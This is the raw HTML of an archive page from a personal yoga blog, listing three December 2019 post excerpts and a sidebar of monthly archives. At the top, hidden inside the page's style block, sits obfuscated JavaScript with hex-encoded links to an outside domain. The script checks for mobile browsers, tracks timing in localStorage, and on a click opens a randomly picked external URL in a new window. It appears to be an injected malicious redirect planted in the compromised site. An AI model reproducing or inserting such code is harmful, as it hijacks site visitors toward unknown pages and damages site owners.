_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive date wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>December 2019</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-5778" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-5778 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-kindness tag-life-and-death tag-mom">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2019/12/15/i-love-my-mom/" title="I Love My Mom"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2019/12/IMG_3454-scaled-542x340.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="I Love My Mom" decoding="async" fetchpriority="high" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2019/12/15/i-love-my-mom/" rel="bookmark"><time class="entry-date published" datetime="2019-12-15T13:37:22-07:00">Dec 15</time><time class="updated" datetime="2019-12-15T13:43:01-07:00">Dec 15</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2019/12/15/i-love-my-mom/" rel="bookmark">I Love My Mom</a></h3>
				<span class="entry-excerpt"><p>The facts In March, my Mom was diagnosed with liver cancer. In April, doctors removed the tumor and most of her liver and this summer she began chemotherapy&#8230;.</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2019/12/15/i-love-my-mom/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-5764" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-5764 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2019/12/06/for-the-love-of-maya-part-ii/" title="For the Love of Maya, Part II"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2019/12/kelly-sikkema-HWRAHxoBlpU-unsplash-scaled-542x340.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="For the Love of Maya, Part II" decoding="async" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2019/12/06/for-the-love-of-maya-part-ii/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-06T13:30:02-07:00">Dec 6</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2019/12/06/for-the-love-of-maya-part-ii/" rel="bookmark">For the Love of Maya, Part II</a></h3>
				<span class="entry-excerpt"><p>On Tuesday, I wrote briefly about Maya and how it means Illusion and has the power to make the impossible appear possible.&nbsp; I also mentioned that I started&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2019/12/06/for-the-love-of-maya-part-ii/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-5728" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-5728 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-dasbodh tag-maya tag-samartha-ramdas tag-yoga">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2019/12/03/for-the-love-of-maya/" title="For the Love of Maya"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2019/12/Dasbodh-Cover-542x340.png" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="For the Love of Maya" decoding="async" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2019/12/03/for-the-love-of-maya/" rel="bookmark"><time class="entry-date published" datetime="2019-12-03T16:45:32-07:00">Dec 3</time><time class="updated" datetime="2019-12-03T16:47:22-07:00">Dec 3</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2019/12/03/for-the-love-of-maya/" rel="bookmark">For the Love of Maya</a></h3>
				<span class="entry-excerpt"><p>Maya is Illusion.&nbsp; It has the power to make the impossible appear possible. I started reading Dasbodh which is a series of dialogs between Samartha Ramdas and his&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2019/12/03/for-the-love-of-maya/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
